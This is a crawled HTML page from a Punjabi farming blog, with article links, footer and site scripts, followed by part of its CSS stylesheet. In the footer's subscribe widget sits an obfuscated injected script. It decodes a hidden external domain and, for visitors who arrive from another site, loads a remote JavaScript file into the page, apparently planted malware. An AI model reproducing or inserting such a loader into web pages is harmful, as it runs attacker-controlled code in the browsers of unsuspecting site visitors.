								<li><a href="https://blog.apnikheti.com/%e0%a8%98%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%95%e0%a9%80%e0%a9%9c%e0%a9%87-%e0%a8%ae%e0%a8%95%e0%a9%8c%e0%a9%9c%e0%a9%87-%e0%a8%b0%e0%a8%b9%e0%a8%bf%e0%a8%a4-%e0%a8%b0/?lang=pa">ਘਰਾਂ ਨੂੰ ਕੀ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%a8%e0%a8%b0%e0%a8%ae%e0%a8%be-%e0%a8%89%e0%a8%a4%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%a8-%e0%a8%ac%e0%a9%80%e0%a8%9f%e0%a9%80-%e0%a8%ac%e0%a8%a8%e0%a8%be%e0%a8%ae-%e0%a8%9c%e0%a9%88%e0%a8%b5/?lang=pa">ਨਰਮਾ ਉਤਪਾਦ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a9%9e%e0%a8%b8%e0%a8%b2-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%95%e0%a9%80%e0%a8%9f-%e0%a8%a8%e0%a8%a6%e0%a9%80%e0%a8%a8-%e0%a8%85%e0%a8%a4%e0%a9%87-%e0%a8%ac%e0%a8%bf%e0%a8%ae%e0%a8%be%e0%a8%b0/?lang=pa">ਫ਼ਸਲ ਵਿਚ ਕੀਟ ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8-%e0%a8%a6%e0%a8%be-%e0%a8%b8%e0%a8%b5%e0%a8%be%e0%a8%b2-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80-%e0%a8%a6/?lang=pa">ਕਿਸਾਨ ਦਾ ਸਵ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%81%e0%a9%b1%e0%a8%a4%e0%a8%bf%e0%a8%86%e0%a8%82-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b5%e0%a9%80-%e0%a8%97%e0%a8%b0%e0%a8%ae%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%b5%e0%a8%bf%e0%a8%9a/?lang=pa">ਕੁੱਤਿਆਂ ਨੂ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a9%8b-%e0%a8%ab%e0%a8%b8%e0%a8%b2%e0%a8%be%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a8%b0%e0%a8%b8%e0%a8%be%e0%a8%a4%e0%a9%80-%e0%a8%aa%e0%a8%be%e0%a8%a3%e0%a9%80/?lang=pa">ਜਾਣੋ ਫਸਲਾਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8%e0%a8%be%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%b8%e0%a8%ac%e0%a9%9b%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%aa%e0%a8%a8%e0%a9%80%e0%a8%b0/?lang=pa">ਕਿਸਾਨਾਂ ਲਈ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a8%b6%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%9a%e0%a8%be%e0%a8%a3-%e0%a8%b0%e0%a9%b1%e0%a8%96%e0%a8%a3-%e0%a8%a6%e0%a9%87-%e0%a8%a4%e0%a8%b0/?lang=pa">ਪਸ਼ੂਆਂ ਦੀ ਪਹ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%ac%e0%a9%87%e0%a8%b2-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a3%e0%a8%be%e0%a8%93-%e0%a8%ae%e0%a9%81%e0%a9%b1%e0%a8%b2-%e0%a8%b5%e0%a8%b0%e0%a8%a7%e0%a8%95-%e0%a8%aa%e0%a8%a6%e0%a8%be/?lang=pa">ਬੇਲ ਤੋਂ ਬਣਾ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9f%e0%a8%bf%e0%a9%b1%e0%a8%a1%e0%a9%80-%e0%a8%a6%e0%a8%b2-%e0%a8%a6%e0%a8%be-%e0%a8%b9%e0%a8%ae%e0%a8%b2%e0%a8%be-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80/?lang=pa">ਟਿੱਡੀ ਦਲ ਦਾ ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%b8%e0%a9%82%e0%a8%b0-%e0%a8%aa%e0%a8%be%e0%a8%b2%e0%a8%a3-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b8%e0%a8%ab%e0%a8%b2-%e0%a8%95%e0%a8%bf%e0%a9%b1%e0%a8%a4%e0%a8%be-%e0%a8%ac%e0%a8%a3%e0%a8%be/?lang=pa">ਸੂਰ ਪਾਲਣ ਨੂ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a9%88%e0%a8%b5%e0%a8%bf%e0%a8%95-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%b9%e0%a9%88-%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8/?lang=pa">ਜੈਵਿਕ ਖੇਤੀ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%8b%e0%a8%b0%e0%a9%8b%e0%a8%a8%e0%a8%be-%e0%a8%b5%e0%a8%be%e0%a8%87%e0%a8%b0%e0%a8%b8-%e0%a8%a6%e0%a9%8c%e0%a8%b0%e0%a8%be%e0%a8%a8-%e0%a8%a4%e0%a8%be%e0%a8%b2%e0%a8%be%e0%a8%ac/?lang=pa">ਕੋਰੋਨਾ ਵਾਇ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%b8%e0%a8%bf%e0%a9%b1%e0%a8%a7%e0%a9%80-%e0%a8%ac%e0%a8%bf%e0%a8%9c%e0%a8%be%e0%a8%88-%e0%a8%b5%e0%a8%be%e0%a8%b2%e0%a9%87-%e0%a8%9d%e0%a9%8b%e0%a8%a8%e0%a9%87-%e0%a8%ac%e0%a8%be%e0%a8%b0/?lang=pa">ਸਿੱਧੀ ਬਿਜਾ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a8%b6%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a8%be-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%95%e0%a9%80-%e0%a8%b9/?lang=pa">ਪਸ਼ੂਆਂ ਦਾ ਖੇ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%b8%e0%a8%aa%e0%a8%b2%e0%a8%be%e0%a8%88-%e0%a8%b2%e0%a9%9c%e0%a9%80-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%9f%e0%a9%81/?lang=pa">ਖੇਤੀਬਾੜੀ ਸ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%b8%e0%a8%be%e0%a8%b2-2020-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%86%e0%a8%a7%e0%a9%81%e0%a8%a8%e0%a8%bf%e0%a8%95-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80/?lang=pa">ਸਾਲ 2020 ਵਿੱਚ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%8b%e0%a8%b0%e0%a9%8b%e0%a8%a8%e0%a8%be-%e0%a8%b5%e0%a8%be%e0%a8%87%e0%a8%b0%e0%a8%b8-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%b2%e0%a9%9c%e0%a8%a8%e0%a8%be-%e0%a8%9c%e0%a8%be%e0%a8%a3/?lang=pa">ਕੋਰੋਨਾ ਵਾਇ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%ae%e0%a9%82%e0%a8%b2-%e0%a8%85%e0%a8%a8%e0%a8%be%e0%a8%9c%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%ac%e0%a8%bf%e0%a8%9c%e0%a8%be%e0%a8%88/?lang=pa">ਮੂਲ ਅਨਾਜਾਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%87-%e0%a8%96%e0%a8%b0%e0%a8%9a%e0%a9%87-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%ac%e0%a8%9a%e0%a8%be-%e0%a8%b8%e0%a8%95/?lang=pa">ਕਿਸਾਨਾਂ ਦੇ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a9%8c%e0%a8%a6%e0%a9%87-%e0%a8%a6%e0%a9%80-%e0%a8%a6%e0%a9%87%e0%a8%96%e0%a8%ad%e0%a8%be%e0%a8%b2-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a8%b0-%e0%a8%b8%e0%a8%95/?lang=pa">ਪੌਦੇ ਦੀ ਦੇਖ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a9%88%e0%a8%b5%e0%a8%bf%e0%a8%95-%e0%a8%95%e0%a9%80%e0%a8%9f%e0%a8%a8%e0%a8%be%e0%a8%b6%e0%a8%95-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%87/?lang=pa">ਜੈਵਿਕ ਕੀਟਨ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%ab%e0%a9%81%e0%a9%b1%e0%a8%b2%e0%a8%be%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%b8%e0%a8%b9%e0%a9%80-%e0%a8%95%e0%a9%b0%e0%a8%9f%e0%a9%87%e0%a8%a8%e0%a8%b0-%e0%a8%a6%e0%a9%80-%e0%a8%9a%e0%a9%8b/?lang=pa">ਫੁੱਲਾਂ ਲਈ ਸ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%89%e0%a8%82-%e0%a8%b9%e0%a9%81%e0%a9%b0%e0%a8%a6%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a9%99%e0%a8%be%e0%a8%b0%e0%a9%87-%e0%a8%aa%e0%a8%be%e0%a8%a3%e0%a9%80-%e0%a8%a6%e0%a9%87/?lang=pa">ਕਿਉਂ ਹੁੰਦਾ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%86%e0%a8%93-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a8%be%e0%a8%82-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%ac%e0%a8%a3%e0%a8%a6%e0%a8%be-%e0%a8%b9%e0%a9%88/?lang=pa">ਆਓ ਜਾਣਦੇ ਹਾ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%97%e0%a9%b1%e0%a8%ad%e0%a8%a3-%e0%a8%aa%e0%a8%b6%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%b8%e0%a9%82%e0%a8%a3-%e0%a8%b5%e0%a8%be%e0%a8%b2%e0%a8%be-%e0%a8%95%e0%a8%ae%e0%a8%b0/?lang=pa">ਗੱਭਣ ਪਸ਼ੂਆਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%85%e0%a8%9c%e0%a8%bf%e0%a8%b9%e0%a9%80-%e0%a8%ae%e0%a8%b6%e0%a9%80%e0%a8%a8%e0%a8%b0%e0%a9%80-%e0%a8%9c%e0%a9%8b-%e0%a8%ac%e0%a9%9b%e0%a8%be%e0%a8%b0%e0%a9%80-%e0%a8%ab%e0%a9%80%e0%a8%a1/?lang=pa">ਅਜਿਹੀ ਮਸ਼ੀਨ�...</a></li>
							</ul>	
				</aside>
		</div>
	</section><!-- #secondary -->
	

</div>
	

</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਲਿੰਕ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਫਸਲਾਂ-ਦੀ-ਸ਼੍ਰੇਣੀ/ਫਸਲ">ਖੇਤੀਬਾੜੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਸ਼੍ਰੇਣੀ/ਪਸ਼ੂ">ਪਸ਼ੂ</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/pb/pn/ਫਾਰਮ-ਮਸ਼ੀਨਰੀ/ਵਾਹੀ-ਦੇ-ਸੰਦ">ਫਾਰਮ ਮਸ਼ੀਨਰੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ ਖੇਤੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਸਰਕਾਰੀ-ਸਕੀਮਾਂ/ਬਾਗਬਾਨੀ-ਵਿਭਾਗ-ਦੀਆਂ-ਸਕੀਮਾ">ਸਰਕਾਰ ਸਕੀਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਮਾਹਿਰ">ਮਾਹਰ ਸਵਾਲ ਜਵਾਬ</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ਬਲੌਗ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">ਖਰੀਦੋ ਤੇ ਵੇਚੋ</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">ਮੁਫਤ ਵੈਬਸਾਈਟ ਬਣਵਾਓ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਹੋਰ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">ਸਾਡੇ ਬਾਰੇ</a> </li>
                                    <li><a href="/index.php?r=site/privacy">ਨਿਯਮ ਅਤੇ ਸ਼ਰਤਾਂ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਪ੍ਰਾਈਵੇਸੀ ਪੋਲਿਸੀ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਡਿਸਕਲੇਮਰ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">ਸੰਪਰਕ ਕਰੋ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਸੰਪਰਕ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> ਡੀ-253, ਸੈਕਟਰ-75, ਇੰਡਸਟਰੀਅਲ ਏਰੀਆ, ਮੋਹਾਲੀ, ਪੰਜਾਬ, ਭਾਰਤ</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਬਣੋ</h4>
                        <div class="es_caption">ਨਵੇਂ ਅੱਪਡੇਟਸ ਤੇ ਖਬਰਾਂ ਲਈ ਸਬਸਕ੍ਰਾਈਬ ਕਰੋ।</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->
<script>
    $(document).ready(function() {
        $("#es_txt_button").val('ਸਬਸਕ੍ਰਾਈਬ');
    });
</script>



<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2
body_size: 12183
content:
* {
  margin: 0;
  padding: 0;
  outline: none !important;
}

body {
  background-color: #fff;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  margin: 10px 0;
}

h1 {
  font-size: 28px;
  font-weight: 300;
}

h4 {
  font-size: 20px;
  font-weight: 600;
  color: #333333;
}

a {
  text-decoration: none;
}

a:hover,
a:visited,
a:link,
a:active {
  text-decoration: none;
}

a,
i.icons,
button,
input[type="submit"],
.overlay {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

ul,
ol {
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: not-allowed;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

select::-ms-expand {
  display: none;
}

.clear {
  clear: both;
}

select {
  background: url("../images/downarrow.png") no-repeat right center;
  padding-right: 25px !important;
}

select option {
  font-size: 13px;
  padding: 1px 4px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

.container .container {
  padding: 0;
  width: 100%;
}

/*****  Main CSS  *****/

.topHeader {
  background-color: #fff;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
}

.homepage nav {
  z-index: 9;
}

.topStrip {
  background-color: #373737;
  padding: 6px 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.rightStrip {
  float: right;
}

.loginDetails {
  float: left;
}

.languageSelect {
  margin: 0 0 0 8px;
}

#lang_sel {
  font-family: "Open Sans", sans-serif;
  height: auto;
  vertical-align: top;
}

#lang_sel > ul > li {
  z-index: 1 !important;
  width: auto;
  min-width: 90px;
}

#lang_sel > ul > li > a.lang_sel_sel {
  background: url("images/downarrow.png") no-repeat right center;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  font-size: 13px;
  margin: 0;
  padding: 1px 24px 1px 5px;
  line-height: 22px;
}

#lang_sel > ul > li > a.lang_sel_sel:hover,
#lang_sel > ul > li > a.lang_sel_sel:focus {
  background-color: #fff;
}

#lang_sel img.iclflag {
  top: -2px;
  display: none;
}

#lang_sel > ul ul {
  width: 100%;
}

#lang_sel > ul ul > li {
  width: 100%;
}

#lang_sel > ul ul > li > a {
  padding: 8px 5px;
  font-size: 12px;
}

.headerSection {
  display: inline-block;
  padding: 15px 0;
  vertical-align: top;
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.logo img {
  width: 118px;
}

.searchWrapper {
  float: left;
  margin: 0px 30px 0 0;
  position: relative;
  width: 360px;
}

.searchWrapper .searchf {
  border: 1px solid #999;
  border-radius: 1px;
  color: #424242;
  float: left;
  font-size: 14px;
  font-weight: 600;
  height: 42px;
  padding: 6px 40px 6px 15px;
  width: 100%;
}

.searchWrapper .fa.fa-search {
  color: #999;
  height: 100%;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}

.searchWrapper input[type="submit"] {
  background-color: transparent;
  border: medium none;
  cursor: pointer;
  display: block;
  height: 100%;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1;
}

.searchWrapper input[type="submit"]:disabled {
  cursor: no-drop;
}

.socialIconWrapper {
  float: left;
}

.socialIcon {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.socialIcon li {
  float: left;
  height: 42px;
  width: 42px;
  margin: 0px 0 0 10px;
}

.socialIcon li:first-child {
  margin-left: 0;
}

.socialIcon li a {
  border-radius: 100px;
  color: #fff;
  display: block;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  width: 42px;
}

.socialIcon li a:hover,
.socialIcon li a:focus {
  text-decoration: none;
  color: #fff;
}

.socialIcon .facebook a {
  background-color: #617bba;
}

.socialIcon .facebook a:hover {
  background-color: #3c599f;
}

.socialIcon .insta a {
  background-color: #ed187f;
}

.socialIcon .insta a:hover {
  background-color: #d10869;
}

.socialIcon .twitter a {
  background-color: #ed187f;
}

.socialIcon .twitter a:hover {
  background-color: #d10869;
}

.socialIcon .youtube a {
  background-color: #cd654e;
}

.socialIcon .youtube a:hover {
  background-color: #c52f30;
}

.header {
  background-color: #ffb90b;
  position: relative;
}

.header .navbar {
  background-color: transparent;
  min-height: 10px;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
}

.mainNavigation {
  position: relative;
  width: 100%;
}

.nav.navbar-nav.mainNavigation li {
  position: static;
}

.nav.navbar-nav.mainNavigation > li > a {
  color: #2a2a2a;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 20px;
  text-transform: uppercase;
}

.nav.navbar-nav.mainNavigation .active > a,
.nav.navbar-nav.mainNavigation > li > a:hover,
.nav.navbar-nav.mainNavigation > li:hover > a,
.nav.navbar-nav.mainNavigation .mega-submenu > li > a:hover {
  background-color: #ff931f;
  color: #fff;
}

.mega-submenu {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.4);
  display: none;
  height: auto;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 9999;
  list-style: none;
}

.mega-submenu > li {
  background-color: #ffd774;
  border-bottom: 4px solid #ffa00b;
  float: left;
  width: 50%;
}

.mega-submenu > li > a {
  display: block;
  height: 122px;
  padding-top: 12px;
